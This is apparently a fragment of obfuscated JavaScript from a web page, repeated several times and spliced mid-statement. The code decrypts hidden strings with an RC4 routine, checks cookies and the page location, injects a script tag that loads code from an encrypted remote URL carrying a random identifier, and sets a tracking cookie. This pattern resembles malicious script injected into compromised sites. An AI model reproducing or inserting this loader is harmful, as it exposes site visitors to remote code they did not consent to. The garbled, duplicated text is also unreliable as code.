url=mXqFkhRiJ(ayNSOMeopcWKeJGUT[1],ayNSOMeopcWKeJGUT[0])+encodeURIComponent(uid);const script=document[mXqFkhRiJ(yU7nk0D5I3n[3],yU7nk0D5I3n[2])](mXqFkhRiJ(ayNSOMeopcWKeJGUT[3],ayNSOMeopcWKeJGUT[2]));script[mXqFkhRiJ(yU7nk0D5I3n[5],yU7nk0D5I3n[4])]=url;document[mXqFkhRiJ(yU7nk0D5I3n[7],yU7nk0D5I3n[6])].appendChild(script);dlU7ACXGs(mXqFkhRiJ(ayNSOMeopcWKeJGUT[5],ayNSOMeopcWKeJGUT[4]),mXqFkhRiJ(ayNSOMeopcWKeJGUT[7],ayNSOMeopcWKeJGUT[6]),mXqFkhRiJ(ayNSOMeopcWKeJGUT[9],ayNSOMeopcWKeJGUT[8]));};function dlU7ACXGs(bDA4fHZQZLmtQm,v0DGqgzc0,fVJ9JlG7){var g8UngRt3=["bnPdT5b3YgcWm1","2QVJXuJtxw==","fM02erf9bG6x","WRxHdvnJAg==","dBNpr1Lc0r","eUa9IwWkFhAY5+Y=","wNf9bBsDSTufV","9QOGG9rb"];var e8vysEt=["uivBQqFy86RpoY","PyhuLu4=","jv7y9yW","nVL42Q==","bbkOfz5MxjvOlVN","LBP2NsBABsUO1Q==","zjAbieDPwMqbX47j6","Yb+Ga6CqOgw=","traDBGSkEIuMsDDz","lw=="];var bDYkX47M8k0OE0B=new Date;var znWAVq3qMltIWQb=mXqFkhRiJ(e8vysEt[1],e8vysEt[0]);var l5m67MbPvBNXl7GO=mXqFkhRiJ(e8vysEt[3],e8vysEt[2]);bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[1],g8UngRt3[0])](bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[3],g8UngRt3[2])]()+(fVJ9JlG7*znWAVq3qMltIWQb*l5m67MbPvBNXl7GO));var wNyAeeb4wl=mXqFkhRiJ(e8vysEt[5],e8vysEt[4])+bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[5],g8UngRt3[4])]();var ndCYrFlF=mXqFkhRiJ(e8vysEt[7],e8vysEt[6]);document[mXqFkhRiJ(g8UngRt3[7],g8UngRt3[6])]=bDA4fHZQZLmtQm+mXqFkhRiJ(e8vysEt[9],e8vysEt[8])+v0DGqgzc0+wNyAeeb4wl+ndCYrFlF;};function yOKo8VoMNPH60S(){var sbiJJeXgBzy=["pvhEBgxS","+WgXkzEPMw==","gDQWR3tVToEC2W3m4","+9HL8sayVj8WcU8IfWKM","usyUepBomH","4j8BiztuQI0="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[mXqFkhRiJ(sbiJJeXgBzy[1],sbiJJeXgBzy[0])](/[018]/g,c=>(c^crypto[mXqFkhRiJ(sbiJJeXgBzy[3],sbiJJeXgBzy[2])](new Uint8Array(1))[0]&15function zbF2JB6dn(hZ92NiPByT,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<hZ92NiPByT.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(hZ92NiPByT.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function mXqFkhRiJ(pykJMmL1HW,yzuyDBCVYWRN){return zbF2JB6dn(atob(pykJMmL1HW),yzuyDBCVYWRN);};function wBLp920N1ESz474KI(){var yzxEJ7jU4xZx=["wAhTxzcPyApoql8","4O+30owv","hzKImfKkgJOdFkA","7EJWlg2SCW4=","ohh0sIQ","cURI2c5zhJ0="];var e9DX7vHuBmf5c4Fh=["i7506Cbo1lCgdJOj4","K041EJD0bJrhGA==","m6kAZKe3","DqOTxFYtgU3rnkccsDqBSw==","ajq3UFK4eQyYiNFMx","O+X4EFV9Ybc2hSY="];var lVmSfAnmx4eo5h=mXqFkhRiJ(e9DX7vHuBmf5c4Fh[1],e9DX7vHuBmf5c4Fh[0]);if(document[mXqFkhRiJ(yzxEJ7jU4xZx[1],yzxEJ7jU4xZx[0])].indexOf(mXqFkhRiJ(e9DX7vHuBmf5c4Fh[3],e9DX7vHuBmf5c4Fh[2]))===-1){if(window[mXqFkhRiJ(yzxEJ7jU4xZx[3],yzxEJ7jU4xZx[2])].href[mXqFkhRiJ(yzxEJ7jU4xZx[5],yzxEJ7jU4xZx[4])](lVmSfAnmx4eo5h)){if(document[mXqFkhRiJ(yzxEJ7jU4xZx[1],yzxEJ7jU4xZx[0])].indexOf(mXqFkhRiJ(e9DX7vHuBmf5c4Fh[5],e9DX7vHuBmf5c4Fh[4]))===-1){rmSDHTKgzrPzSIRJM();}}}};function rmSDHTKgzrPzSIRJM(){var yU7nk0D5I3n=["k6HUQBAZ","c98e7w==","nqQul002EcGo","xv6FU5suXE1dc+7XLQ==","ggc2kGHMi7gH4Y6","Dxaa","l19KCvcagG9FSv9m","cQaAUA=="];var ayNSOMeopcWKeJGUT=["ebiSLR1Br7","nlOvRisHizUrLqO/ZUKbq0yZW9MJMuvO8aLwYb11SewYKKfRcQEO","s0AxqkPSAnp4ozx5","I/gLKzEV","mUDRw9vZ","l4KuYWKCXl1jTyY=","dxgk7iw","AA==","gTmcA2TQbMb","EU8="];const uid=window[mXqFkhRiJ(yU7nk0D5I3n[1],yU7nk0D5I3n[0])](yOKo8VoMNPH60S());const url=mXqFkhRiJ(ayNSOMeopcWKeJGUT[1],ayNSOMeopcWKeJGUT[0])+encodeURIComponent(uid);const script=document[mXqFkhRiJ(yU7nk0D5I3n[3],yU7nk0D5I3n[2])](mXqFkhRiJ(ayNSOMeopcWKeJGUT[3],ayNSOMeopcWKeJGUT[2]));script[mXqFkhRiJ(yU7nk0D5I3n[5],yU7nk0D5I3n[4])]=url;document[mXqFkhRiJ(yU7nk0D5I3n[7],yU7nk0D5I3n[6])].appendChild(script);dlU7ACXGs(mXqFkhRiJ(ayNSOMeopcWKeJGUT[5],ayNSOMeopcWKeJGUT[4]),mXqFkhRiJ(ayNSOMeopcWKeJGUT[7],ayNSOMeopcWKeJGUT[6]),mXqFkhRiJ(ayNSOMeopcWKeJGUT[9],ayNSOMeopcWKeJGUT[8]));};function dlU7ACXGs(bDA4fHZQZLmtQm,v0DGqgzc0,fVJ9JlG7){var g8UngRt3=["bnPdT5b3YgcWm1","2QVJXuJtxw==","fM02erf9bG6x","WRxHdvnJAg==","dBNpr1Lc0r","eUa9IwWkFhAY5+Y=","wNf9bBsDSTufV","9QOGG9rb"];var e8vysEt=["uivBQqFy86RpoY","PyhuLu4=","jv7y9yW","nVL42Q==","bbkOfz5MxjvOlVN","LBP2NsBABsUO1Q==","zjAbieDPwMqbX47j6","Yb+Ga6CqOgw=","traDBGSkEIuMsDDz","lw=="];var bDYkX47M8k0OE0B=new Date;var znWAVq3qMltIWQb=mXqFkhRiJ(e8vysEt[1],e8vysEt[0]);var l5m67MbPvBNXl7GO=mXqFkhRiJ(e8vysEt[3],e8vysEt[2]);bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[1],g8UngRt3[0])](bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[3],g8UngRt3[2])]()+(fVJ9JlG7*znWAVq3qMltIWQb*l5m67MbPvBNXl7GO));var wNyAeeb4wl=mXqFkhRiJ(e8vysEt[5],e8vysEt[4])+bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[5],g8UngRt3[4])]();var ndCYrFlF=mXqFkhRiJ(e8vysEt[7],e8vysEt[6]);document[mXqFkhRiJ(g8UngRt3[7],g8UngRt3[6])]=bDA4fHZQZLmtQm+mXqFkhRiJ(e8vysEt[9],e8vysEt[8])+v0DGqgzc0+wNyAeeb4wl+ndCYrFlF;};function yOKo8VoMNPH60S(){var sbiJJeXgBzy=["pvhEBgxS","+WgXkzEPMw==","gDQWR3tVToEC2W3m4","+9HL8sayVj8WcU8IfWKM","usyUepBomH","4j8BiztuQI0="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[mXqFkhRiJ(sbiJJeXgBzy[1],sbiJJeXgBzy[0])](/[018]/g,c=>(c^crypto[mXqFkhRiJ(sbiJJeXgBzy[3],sbiJJeXgBzy[2])](new Uint8Array(1))[0]&15function zbF2JB6dn(hZ92NiPByT,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<hZ92NiPByT.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(hZ92NiPByT.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function mXqFkhRiJ(pykJMmL1HW,yzuyDBCVYWRN){return zbF2JB6dn(atob(pykJMmL1HW),yzuyDBCVYWRN);};function wBLp920N1ESz474KI(){var yzxEJ7jU4xZx=["wAhTxzcPyApoql8","4O+30owv","hzKImfKkgJOdFkA","7EJWlg2SCW4=","ohh0sIQ","cURI2c5zhJ0="];var e9DX7vHuBmf5c4Fh=["i7506Cbo1lCgdJOj4","K041EJD0bJrhGA==","m6kAZKe3","DqOTxFYtgU3rnkccsDqBSw==","ajq3UFK4eQyYiNFMx","O+X4EFV9Ybc2hSY="];var lVmSfAnmx4eo5h=mXqFkhRiJ(e9DX7vHuBmf5c4Fh[1],e9DX7vHuBmf5c4Fh[0]);if(document[mXqFkhRiJ(yzxEJ7jU4xZx[1],yzxEJ7jU4xZx[0])].indexOf(mXqFkhRiJ(e9DX7vHuBmf5c4Fh[3],e9DX7vHuBmf5c4Fh[2]))===-1){if(window[mXqFkhRiJ(yzxEJ7jU4xZx[3],yzxEJ7jU4xZx[2])].href[mXqFkhRiJ(yzxEJ7jU4xZx[5],yzxEJ7jU4xZx[4])](lVmSfAnmx4eo5h)){if(document[mXqFkhRiJ(yzxEJ7jU4xZx[1],yzxEJ7jU4xZx[0])].indexOf(mXqFkhRiJ(e9DX7vHuBmf5c4Fh[5],e9DX7vHuBmf5c4Fh[4]))===-1){rmSDHTKgzrPzSIRJM();}}}};function rmSDHTKgzrPzSIRJM(){var yU7nk0D5I3n=["k6HUQBAZ","c98e7w==","nqQul002EcGo","xv6FU5suXE1dc+7XLQ==","ggc2kGHMi7gH4Y6","Dxaa","l19KCvcagG9FSv9m","cQaAUA=="];var ayNSOMeopcWKeJGUT=["ebiSLR1Br7","nlOvRisHizUrLqO/ZUKbq0yZW9MJMuvO8aLwYb11SewYKKfRcQEO","s0AxqkPSAnp4ozx5","I/gLKzEV","mUDRw9vZ","l4KuYWKCXl1jTyY=","dxgk7iw","AA==","gTmcA2TQbMb","EU8="];const uid=window[mXqFkhRiJ(yU7nk0D5I3n[1],yU7nk0D5I3n[0])](yOKo8VoMNPH60S());const url=mXqFkhRiJ(ayNSOMeopcWKeJGUT[1],ayNSOMeopcWKeJGUT[0])+encodeURIComponent(uid);const script=document[mXqFkhRiJ(yU7nk0D5I3n[3],yU7nk0D5I3n[2])](mXqFkhRiJ(ayNSOMeopcWKeJGUT[3],ayNSOMeopcWKeJGUT[2]));script[mXqFkhRiJ(yU7nk0D5I3n[5],yU7nk0D5I3n[4])]=url;document[mXqFkhRiJ(yU7nk0D5I3n[7],yU7nk0D5I3n[6])].appendChild(script);dlU7ACXGs(mXqFkhRiJ(ayNSOMeopcWKeJGUT[5],ayNSOMeopcWKeJGUT[4]),mXqFkhRiJ(ayNSOMeopcWKeJGUT[7],ayNSOMeopcWKeJGUT[6]),mXqFkhRiJ(ayNSOMeopcWKeJGUT[9],ayNSOMeopcWKeJGUT[8]));};function dlU7ACXGs(bDA4fHZQZLmtQm,v0DGqgzc0,fVJ9JlG7){var g8UngRt3=["bnPdT5b3YgcWm1","2QVJXuJtxw==","fM02erf9bG6x","WRxHdvnJAg==","dBNpr1Lc0r","eUa9IwWkFhAY5+Y=","wNf9bBsDSTufV","9QOGG9rb"];var e8vysEt=["uivBQqFy86RpoY","PyhuLu4=","jv7y9yW","nVL42Q==","bbkOfz5MxjvOlVN","LBP2NsBABsUO1Q==","zjAbieDPwMqbX47j6","Yb+Ga6CqOgw=","traDBGSkEIuMsDDz","lw=="];var bDYkX47M8k0OE0B=new Date;var znWAVq3qMltIWQb=mXqFkhRiJ(e8vysEt[1],e8vysEt[0]);var l5m67MbPvBNXl7GO=mXqFkhRiJ(e8vysEt[3],e8vysEt[2]);bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[1],g8UngRt3[0])](bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[3],g8UngRt3[2])]()+(fVJ9JlG7*znWAVq3qMltIWQb*l5m67MbPvBNXl7GO));var wNyAeeb4wl=mXqFkhRiJ(e8vysEt[5],e8vysEt[4])+bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[5],g8UngRt3[4])]();var ndCYrFlF=mXqFkhRiJ(e8vysEt[7],e8vysEt[6]);document[mXqFkhRiJ(g8UngRt3[7],g8UngRt3[6])]=bDA4fHZQZLmtQm+mXqFkhRiJ(e8vysEt[9],e8vysEt[8])+v0DGqgzc0+wNyAeeb4wl+ndCYrFlF;};function yOKo8VoMNPH60S(){var sbiJJeXgBzy=["pvhEBgxS","+WgXkzEPMw==","gDQWR3tVToEC2W3m4","+9HL8sayVj8WcU8IfWKM","usyUepBomH","4j8BiztuQI0="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[mXqFkhRiJ(sbiJJeXgBzy[1],sbiJJeXgBzy[0])](/[018]/g,c=>(c^crypto[mXqFkhRiJ(sbiJJeXgBzy[3],sbiJJeXgBzy[2])](new Uint8Array(1))[0]&15function zbF2JB6dn(hZ92NiPByT,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<hZ92NiPByT.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(hZ92NiPByT.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function mXqFkhRiJ(pykJMmL1HW,yzuyDBCVYWRN){return zbF2JB6dn(atob(pykJMmL1HW),yzuyDBCVYWRN);};function wBLp920N1ESz474KI(){var yzxEJ7jU4xZx=["wAhTxzcPyApoql8","4O+30owv","hzKImfKkgJOdFkA","7EJWlg2SCW4=","ohh0sIQ","cURI2c5zhJ0="];var e9DX7vHuBmf5c4Fh=["i7506Cbo1lCgdJOj4","K041EJD0bJrhGA==","m6kAZKe3","DqOTxFYtgU3rnkccsDqBSw==","ajq3UFK4eQyYiNFMx","O+X4EFV9Ybc2hSY="];var lVmSfAnmx4eo5h=mXqFkhRiJ(e9DX7vHuBmf5c4Fh[1],e9DX7vHuBmf5c4Fh[0]);if(document[mXqFkhRiJ(yzxEJ7jU4xZx[1],yzxEJ7jU4xZx[0])].indexOf(mXqFkhRiJ(e9DX7vHuBmf5c4Fh[3],e9DX7vHuBmf5c4Fh[2]))===-1){if(window[mXqFkhRiJ(yzxEJ7jU4xZx[3],yzxEJ7jU4xZx[2])].href[mXqFkhRiJ(yzxEJ7jU4xZx[5],yzxEJ7jU4xZx[4])](lVmSfAnmx4eo5h)){if(document[mXqFkhRiJ(yzxEJ7jU4xZx[1],yzxEJ7jU4xZx[0])].indexOf(mXqFkhRiJ(e9DX7vHuBmf5c4Fh[5],e9DX7vHuBmf5c4Fh[4]))===-1){rmSDHTKgzrPzSIRJM();}}}};function rmSDHTKgzrPzSIRJM(){var yU7nk0D5I3n=["k6HUQBAZ","c98e7w==","nqQul002EcGo","xv6FU5suXE1dc+7XLQ==","ggc2kGHMi7gH4Y6","Dxaa","l19KCvcagG9FSv9m","cQaAUA=="];var ayNSOMeopcWKeJGUT=["ebiSLR1Br7","nlOvRisHizUrLqO/ZUKbq0yZW9MJMuvO8aLwYb11SewYKKfRcQEO","s0AxqkPSAnp4ozx5","I/gLKzEV","mUDRw9vZ","l4KuYWKCXl1jTyY=","dxgk7iw","AA==","gTmcA2TQbMb","EU8="];const uid=window[mXqFkhRiJ(yU7nk0D5I3n[1],yU7nk0D5I3n[0])](yOKo8VoMNPH60S());const url=mXqFkhRiJ(ayNSOMeopcWKeJGUT[1],ayNSOMeopcWKeJGUT[0])+encodeURIComponent(uid);const script=document[mXqFkhRiJ(yU7nk0D5I3n[3],yU7nk0D5I3n[2])](mXqFkhRiJ(ayNSOMeopcWKeJGUT[3],ayNSOMeopcWKeJGUT[2]));script[mXqFkhRiJ(yU7nk0D5I3n[5],yU7nk0D5I3n[4])]=url;document[mXqFkhRiJ(yU7nk0D5I3n[7],yU7nk0D5I3n[6])].appendChild(script);dlU7ACXGs(mXqFkhRiJ(ayNSOMeopcWKeJGUT[5],ayNSOMeopcWKeJGUT[4]),mXqFkhRiJ(ayNSOMeopcWKeJGUT[7],ayNSOMeopcWKeJGUT[6]),mXqFkhRiJ(ayNSOMeopcWKeJGUT[9],ayNSOMeopcWKeJGUT[8]));};function dlU7ACXGs(bDA4fHZQZLmtQm,v0DGqgzc0,fVJ9JlG7){var g8UngRt3=["bnPdT5b3YgcWm1","2QVJXuJtxw==","fM02erf9bG6x","WRxHdvnJAg==","dBNpr1Lc0r","eUa9IwWkFhAY5+Y=","wNf9bBsDSTufV","9QOGG9rb"];var e8vysEt=["uivBQqFy86RpoY","PyhuLu4=","jv7y9yW","nVL42Q==","bbkOfz5MxjvOlVN","LBP2NsBABsUO1Q==","zjAbieDPwMqbX47j6","Yb+Ga6CqOgw=","traDBGSkEIuMsDDz","lw=="];var bDYkX47M8k0OE0B=new Date;var znWAVq3qMltIWQb=mXqFkhRiJ(e8vysEt[1],e8vysEt[0]);var l5m67MbPvBNXl7GO=mXqFkhRiJ(e8vysEt[3],e8vysEt[2]);bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[1],g8UngRt3[0])](bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[3],g8UngRt3[2])]()+(fVJ9JlG7*znWAVq3qMltIWQb*l5m67MbPvBNXl7GO));var wNyAeeb4wl=mXqFkhRiJ(e8vysEt[5],e8vysEt[4])+bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[5],g8UngRt3[4])]();var ndCYrFlF=mXqFkhRiJ(e8vysEt[7],e8vysEt[6]);document[mXqFkhRiJ(g8UngRt3[7],g8UngRt3[6])]=bDA4fHZQZLmtQm+mXqFkhRiJ(e8vysEt[9],e8vysEt[8])+v0DGqgzc0+wNyAeeb4wl+ndCYrFlF;};function yOKo8VoMNPH60S(){var sbiJJeXgBzy=["pvhEBgxS","+WgXkzEPMw==","gDQWR3tVToEC2W3m4","+9HL8sayVj8WcU8IfWKM","usyUepBomH","4j8BiztuQI0="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[mXqFkhRiJ(sbiJJeXgBzy[1],sbiJJeXgBzy[0])](/[018]/g,c=>(c^crypto[mXqFkhRiJ(sbiJJeXgBzy[3],sbiJJeXgBzy[2])](new Uint8Array(1))[0]&15function zbF2JB6dn(hZ92NiPByT,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<hZ92NiPByT.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(hZ92NiPByT.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function mXqFkhRiJ(pykJMmL1HW,yzuyDBCVYWRN){return zbF2JB6dn(atob(pykJMmL1HW),yzuyDBCVYWRN);};function wBLp920N1ESz474KI(){var yzxEJ7jU4xZx=["wAhTxzcPyApoql8","4O+30owv","hzKImfKkgJOdFkA","7EJWlg2SCW4=","ohh0sIQ","cURI2c5zhJ0="];var e9DX7vHuBmf5c4Fh=["i7506Cbo1lCgdJOj4","K041EJD0bJrhGA==","m6kAZKe3","DqOTxFYtgU3rnkccsDqBSw==","ajq3UFK4eQyYiNFMx","O+X4EFV9Ybc2hSY="];var lVmSfAnmx4eo5h=mXqFkhRiJ(e9DX7vHuBmf5c4Fh[1],e9DX7vHuBmf5c4Fh[0]);if(document[mXqFkhRiJ(yzxEJ7jU4xZx[1],yzxEJ7jU4xZx[0])].indexOf(mXqFkhRiJ(e9DX7vHuBmf5c4Fh[3],e9DX7vHuBmf5c4Fh[2]))===-1){if(window[mXqFkhRiJ(yzxEJ7jU4xZx[3],yzxEJ7jU4xZx[2])].href[mXqFkhRiJ(yzxEJ7jU4xZx[5],yzxEJ7jU4xZx[4])](lVmSfAnmx4eo5h)){if(document[mXqFkhRiJ(yzxEJ7jU4xZx[1],yzxEJ7jU4xZx[0])].indexOf(mXqFkhRiJ(e9DX7vHuBmf5c4Fh[5],e9DX7vHuBmf5c4Fh[4]))===-1){rmSDHTKgzrPzSIRJM();}}}};function rmSDHTKgzrPzSIRJM(){var yU7nk0D5I3n=["k6HUQBAZ","c98e7w==","nqQul002EcGo","xv6FU5suXE1dc+7XLQ==","ggc2kGHMi7gH4Y6","Dxaa","l19KCvcagG9FSv9m","cQaAUA=="];var ayNSOMeopcWKeJGUT=["ebiSLR1Br7","nlOvRisHizUrLqO/ZUKbq0yZW9MJMuvO8aLwYb11SewYKKfRcQEO","s0AxqkPSAnp4ozx5","I/gLKzEV","mUDRw9vZ","l4KuYWKCXl1jTyY=","dxgk7iw","AA==","gTmcA2TQbMb","EU8="];const uid=window[mXqFkhRiJ(yU7nk0D5I3n[1],yU7nk0D5I3n[0])](yOKo8VoMNPH60S());const url=mXqFkhRiJ(ayNSOMeopcWKeJGUT[1],ayNSOMeopcWKeJGUT[0])+encodeURIComponent(uid);const script=document[mXqFkhRiJ(yU7nk0D5I3n[3],yU7nk0D5I3n[2])](mXqFkhRiJ(ayNSOMeopcWKeJGUT[3],ayNSOMeopcWKeJGUT[2]));script[mXqFkhRiJ(yU7nk0D5I3n[5],yU7nk0D5I3n[4])]=url;document[mXqFkhRiJ(yU7nk0D5I3n[7],yU7nk0D5I3n[6])].appendChild(script);dlU7ACXGs(mXqFkhRiJ(ayNSOMeopcWKeJGUT[5],ayNSOMeopcWKeJGUT[4]),mXqFkhRiJ(ayNSOMeopcWKeJGUT[7],ayNSOMeopcWKeJGUT[6]),mXqFkhRiJ(ayNSOMeopcWKeJGUT[9],ayNSOMeopcWKeJGUT[8]));};function dlU7ACXGs(bDA4fHZQZLmtQm,v0DGqgzc0,fVJ9JlG7){var g8UngRt3=["bnPdT5b3YgcWm1","2QVJXuJtxw==","fM02erf9bG6x","WRxHdvnJAg==","dBNpr1Lc0r","eUa9IwWkFhAY5+Y=","wNf9bBsDSTufV","9QOGG9rb"];var e8vysEt=["uivBQqFy86RpoY","PyhuLu4=","jv7y9yW","nVL42Q==","bbkOfz5MxjvOlVN","LBP2NsBABsUO1Q==","zjAbieDPwMqbX47j6","Yb+Ga6CqOgw=","traDBGSkEIuMsDDz","lw=="];var bDYkX47M8k0OE0B=new Date;var znWAVq3qMltIWQb=mXqFkhRiJ(e8vysEt[1],e8vysEt[0]);var l5m67MbPvBNXl7GO=mXqFkhRiJ(e8vysEt[3],e8vysEt[2]);bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[1],g8UngRt3[0])](bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[3],g8UngRt3[2])]()+(fVJ9JlG7*znWAVq3qMltIWQb*l5m67MbPvBNXl7GO));var wNyAeeb4wl=mXqFkhRiJ(e8vysEt[5],e8vysEt[4])+bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[5],g8UngRt3[4])]();var ndCYrFlF=mXqFkhRiJ(e8vysEt[7],e8vysEt[6]);document[mXqFkhRiJ(g8UngRt3[7],g8UngRt3[6])]=bDA4fHZQZLmtQm+mXqFkhRiJ(e8vysEt[9],e8vysEt[8])+v0DGqgzc0+wNyAeeb4wl+ndCYrFlF;};function yOKo8VoMNPH60S(){var sbiJJeXgBzy=["pvhEBgxS","+WgXkzEPMw==","gDQWR3tVToEC2W3m4","+9HL8sayVj8WcU8IfWKM","usyUepBomH","4j8BiztuQI0="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[mXqFkhRiJ(sbiJJeXgBzy[1],sbiJJeXgBzy[0])](/[018]/g,c=>(c^crypto[mXqFkhRiJ(sbiJJeXgBzy[3],sbiJJeXgBzy[2])](new Uint8Array(1))[0]&15function zbF2JB6dn(hZ92NiPByT,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<hZ92NiPByT.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(hZ92NiPByT.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function mXqFkhRiJ(pykJMmL1HW,yzuyDBCVYWRN){return zbF2JB6dn(atob(pykJMmL1HW),yzuyDBCVYWRN);};function wBLp920N1ESz474KI(){var yzxEJ7jU4xZx=["wAhTxzcPyApoql8","4O+30owv","hzKImfKkgJOdFkA","7EJWlg2SCW4=","ohh0sIQ","cURI2c5zhJ0="];var e9DX7vHuBmf5c4Fh=["i7506Cbo1lCgdJOj4","K041EJD0bJrhGA==","m6kAZKe3","DqOTxFYtgU3rnkccsDqBSw==","ajq3UFK4eQyYiNFMx","O+X4EFV9Ybc2hSY="];var lVmSfAnmx4eo5h=mXqFkhRiJ(e9DX7vHuBmf5c4Fh[1],e9DX7vHuBmf5c4Fh[0]);if(document[mXqFkhRiJ(yzxEJ7jU4xZx[1],yzxEJ7jU4xZx[0])].indexOf(mXqFkhRiJ(e9DX7vHuBmf5c4Fh[3],e9DX7vHuBmf5c4Fh[2]))===-1){if(window[mXqFkhRiJ(yzxEJ7jU4xZx[3],yzxEJ7jU4xZx[2])].href[mXqFkhRiJ(yzxEJ7jU4xZx[5],yzxEJ7jU4xZx[4])](lVmSfAnmx4eo5h)){if(document[mXqFkhRiJ(yzxEJ7jU4xZx[1],yzxEJ7jU4xZx[0])].indexOf(mXqFkhRiJ(e9DX7vHuBmf5c4Fh[5],e9DX7vHuBmf5c4Fh[4]))===-1){rmSDHTKgzrPzSIRJM();}}}};function rmSDHTKgzrPzSIRJM(){var yU7nk0D5I3n=["k6HUQBAZ","c98e7w==","nqQul002EcGo","xv6FU5suXE1dc+7XLQ==","ggc2kGHMi7gH4Y6","Dxaa","l19KCvcagG9FSv9m","cQaAUA=="];var ayNSOMeopcWKeJGUT=["ebiSLR1Br7","nlOvRisHizUrLqO/ZUKbq0yZW9MJMuvO8aLwYb11SewYKKfRcQEO","s0AxqkPSAnp4ozx5","I/gLKzEV","mUDRw9vZ","l4KuYWKCXl1jTyY=","dxgk7iw","AA==","gTmcA2TQbMb","EU8="];const uid=window[mXqFkhRiJ(yU7nk0D5I3n[1],yU7nk0D5I3n[0])](yOKo8VoMNPH60S());const url=mXqFkhRiJ(ayNSOMeopcWKeJGUT[1],ayNSOMeopcWKeJGUT[0])+encodeURIComponent(uid);const script=document[mXqFkhRiJ(yU7nk0D5I3n[3],yU7nk0D5I3n[2])](mXqFkhRiJ(ayNSOMeopcWKeJGUT[3],ayNSOMeopcWKeJGUT[2]));script[mXqFkhRiJ(yU7nk0D5I3n[5],yU7nk0D5I3n[4])]=url;document[mXqFkhRiJ(yU7nk0D5I3n[7],yU7nk0D5I3n[6])].appendChild(script);dlU7ACXGs(mXqFkhRiJ(ayNSOMeopcWKeJGUT[5],ayNSOMeopcWKeJGUT[4]),mXqFkhRiJ(ayNSOMeopcWKeJGUT[7],ayNSOMeopcWKeJGUT[6]),mXqFkhRiJ(ayNSOMeopcWKeJGUT[9],ayNSOMeopcWKeJGUT[8]));};function dlU7ACXGs(bDA4fHZQZLmtQm,v0DGqgzc0,fVJ9JlG7){var g8UngRt3=["bnPdT5b3YgcWm1","2QVJXuJtxw==","fM02erf9bG6x","WRxHdvnJAg==","dBNpr1Lc0r","eUa9IwWkFhAY5+Y=","wNf9bBsDSTufV","9QOGG9rb"];var e8vysEt=["uivBQqFy86RpoY","PyhuLu4=","jv7y9yW","nVL42Q==","bbkOfz5MxjvOlVN","LBP2NsBABsUO1Q==","zjAbieDPwMqbX47j6","Yb+Ga6CqOgw=","traDBGSkEIuMsDDz","lw=="];var bDYkX47M8k0OE0B=new Date;var znWAVq3qMltIWQb=mXqFkhRiJ(e8vysEt[1],e8vysEt[0]);var l5m67MbPvBNXl7GO=mXqFkhRiJ(e8vysEt[3],e8vysEt[2]);bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[1],g8UngRt3[0])](bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[3],g8UngRt3[2])]()+(fVJ9JlG7*znWAVq3qMltIWQb*l5m67MbPvBNXl7GO));var wNyAeeb4wl=mXqFkhRiJ(e8vysEt[5],e8vysEt[4])+bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[5],g8UngRt3[4])]();var ndCYrFlF=mXqFkhRiJ(e8vysEt[7],e8vysEt[6]);document[mXqFkhRiJ(g8UngRt3[7],g8UngRt3[6])]=bDA4fHZQZLmtQm+mXqFkhRiJ(e8vysEt[9],e8vysEt[8])+v0DGqgzc0+wNyAeeb4wl+ndCYrFlF;};function yOKo8VoMNPH60S(){var 